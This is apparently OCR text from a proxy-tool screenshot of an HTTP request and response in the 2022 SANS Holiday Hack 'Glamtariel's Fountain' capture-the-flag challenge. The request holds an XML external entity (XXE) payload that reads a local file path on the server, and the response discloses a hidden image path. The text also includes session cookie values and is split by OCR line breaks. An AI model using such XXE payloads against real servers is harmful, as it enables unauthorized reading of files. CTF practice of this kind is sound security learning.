 Request
Pretty Raw Hex Hackvertor \n
11e98e21-5cad-4de2-80a5-5dfaca5d2a35.QCuy55nd2OMNq4toE0z
bWvJUgOc
4 Accept: application/xml
5 Content-Type: application/xml
6 X-Grinchum:
ImE4MmY5M2FhZjIyNTJhN2ExZTBlOTZhOTRiMjMxY2M3MjNiNDBhMjUi
.Y6drMQ.uvxPk5jXzsWi7YlizsMANqgRCcU
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: aex666
9 Accept-Language: en-US,en;q=0.9
10 Content-Length: 236
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/silver
ring.txt"> ]>
14 <root>
15 <imgDrop>
&xxe;
</imgDrop>
16 <who>
princess
</who>
17 <reqType>
xml
</reqType>
18 </root>
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Sat, 24 Dec 2022 21:57:49 GMT
4 Content-Type: application/json
5 Content-Length: 368
6 Set-Cookie: MiniLembanh=
11e98e21-5cad-4de2-80a5-5dfaca5d2a35.QCuy55nd2OMNq4toE0zbWv
JUgOc; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I'd so love to add that silver ring to my collection, bu
t what's this? Someone has defiled my red ring! Click it
out of the way please!.^Can't say that looks good. Someon
e has been up to no good. Probably that miserable Grinchu
m!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/redring-supersupersec
ret928164.png,267px,127px"
14 }
15